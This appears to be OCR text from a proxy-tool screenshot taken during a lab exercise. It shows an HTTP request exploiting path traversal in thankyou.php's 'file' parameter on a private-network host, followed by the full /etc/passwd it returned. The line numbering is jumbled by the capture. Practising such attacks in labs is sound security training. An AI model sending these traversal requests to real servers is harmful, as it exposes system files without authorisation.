 1 GET /thankyou.php?file=../../../etc/passwd HTTP/1.1
2 Host: 192.168.137.117
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Referer: http://192.168.137.117/contact.php
10 Upgrade-Insecure-Requests: 1
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Edge";v="127", "Chromium";v="127",
"Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14
15
c-length => 852
0 highlights
46 root:x:0:0:root:/root:/bin/bash
47 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
48 bin:x:2:2:bin:/bin:/usr/sbin/nologin
49 sys:x:3:3:sys:/dev:/usr/sbin/nologin
50 sync:x:4:65534:sync:/bin:/bin/sync
51 games:x:5:60:games:/usr/games:/usr/sbin/nologin
52 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
53 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
54 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
55 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
56 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
57 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
58 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
59 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
50 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
51 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
52 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
53 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
54 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
55 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
56 systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
57 systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
58 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
59 messagebus:x:105:110::/var/run/dbus:/bin/false
70 statd:x:106:65534::/var/lib/nfs:/bin/false
71 sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
72 dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
Search
0 highlights